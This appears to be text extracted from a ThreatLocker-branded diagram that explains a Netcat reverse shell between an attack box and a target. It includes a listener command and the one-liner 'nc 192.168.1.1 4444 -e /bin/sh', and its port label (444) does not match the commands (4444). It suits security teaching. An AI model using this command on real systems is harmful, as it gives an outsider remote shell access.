 THREATLOCKER®
Netcat Reverse Shell
ATTACKBOX
192.168.1.1
TCP Connection
Port 444
TARGET
192.168.1.2
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting